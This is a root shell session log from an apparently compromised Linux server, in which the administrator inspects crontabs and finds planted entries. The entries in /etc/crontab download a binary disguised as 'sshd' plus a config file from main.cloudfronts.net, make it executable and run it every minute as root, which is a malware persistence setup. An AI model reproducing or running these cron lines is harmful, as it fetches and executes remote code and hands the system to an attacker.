 -rw-r--r-- 1 root root 0 Apr 16 16:50 vm.lock
[root@ecs-86d0 tmp]# crontab -l
0 14 * * * cat /dev/null > /var/log/mysqld.log
[root@ecs-86d0 tmp]# cd /etc/cron.
cron.d/       cron.daily/   cron.hourly/  cron.monthly/ cron.weekly/
[root@ecs-86d0 tmp]# cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
实例
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed
0 */6 * * * root /usr/bin/flock -n /var/tmp/tmp.lock -c 'cd /var/tmp; wget -nc http://main.cloudfronts.net/dns/sshd; cd /var/tmp; chmod 777 sshd; cd /var/tmp; curl http://main.cloudfronts.net/dns/ss
hd -o sshd; cd /var/tmp; chmod 777 sshd; cd /var/tmp; wget -nc http://main.cloudfronts.net/dns/config.json; cd /var/tmp; curl http://main.cloudfronts.net/dns/config.json -o config.json'
* * * * * root /usr/bin/flock -n /var/tmp/vm.lock -c 'cd /var/tmp; ./sshd'
[root@ecs-86d0 tmp]# vim /etc/crontab
[root@ecs-86d0 tmp]#